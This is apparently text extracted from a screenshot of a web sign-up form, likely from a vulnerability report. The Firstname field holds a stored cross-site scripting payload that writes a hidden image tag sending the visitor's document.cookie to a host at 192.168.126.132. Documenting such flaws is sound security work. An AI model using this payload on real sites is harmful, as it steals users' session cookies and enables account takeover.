 Create an account
Username :
18932313890sss
Password :
••••••••••
Confirm Password :
••••••••••
Site :
Paris
Email address :
zhanghengfeng222333@gmail.com
Firstname :
<script>document.write('<img src="http://192.168.126.132/1.php?cmd='+document.cookie+'" width=0
Lastname :
z
Sign up !